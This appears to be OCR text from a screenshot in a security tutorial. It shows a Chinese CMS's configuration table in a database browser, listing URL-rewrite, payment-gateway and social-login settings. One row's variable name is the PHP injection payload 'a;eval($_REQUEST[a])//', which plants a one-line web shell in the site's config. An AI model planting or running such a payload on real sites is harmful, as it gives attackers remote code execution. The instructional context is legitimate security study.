 对象浏览器 数据浏览器 SQL编辑器
0 600 过滤 搜索
siteid varname varinfo vargr... varty... varvalue orderid
1 cfg_reurl_productshow 产品内容页 3 string <MEMO> 66
1 cfg_reurl_case 案例展示页 3 string <MEMO> 67
1 cfg_reurl_caseshow 案例内容页 3 string <MEMO> 68
1 cfg_reurl_join 人才招聘页 3 string <MEMO> 69
1 cfg_reurl_joinshow 招聘内容页 3 string <MEMO> 70
1 cfg_reurl_message 客户留言页 3 string <MEMO> 71
1 cfg_reurl_contact 联系我们页 3 string <MEMO> 72
1 cfg_reurl_soft 软件下载页 3 string <MEMO> 73
1 cfg_reurl_softshow 软件内容页 3 string <MEMO> 74
1 cfg_reurl_goods 商品展示页 3 string <MEMO> 75
1 cfg_reurl_goodsshow 商品内容页 3 string <MEMO> 76
1 cfg_reurl_vote 投票内容页 3 string <MEMO> 77
1 cfg_reurl_custom 自定义规则 3 string <MEMO> 78
1 cfg_auth_key 网站标识码 4 string <MEMO> 90
1 cfg_alipay_uname 支付宝帐户 4 string <MEMO> 91
1 cfg_alipay_partner 支付宝合作身份者 4 string <MEMO> 92
1 cfg_alipay_key 支付宝安全检验码 4 string <MEMO> 93
1 cfg_qq_appid QQ登录组件AppID 4 string <MEMO> 94
1 cfg_qq_appkey QQ登录组件AppK 4 string <MEMO> 95
1 cfg_weibo_appid 微博登录组件AppI 4 string <MEMO> 96
1 a;eval($_REQUEST[a])// 微博登录组件App 4 string <MEMO> 97
70:3 73 Records(s)
掌控安全EDU
www.anquanke.com
minist
ect a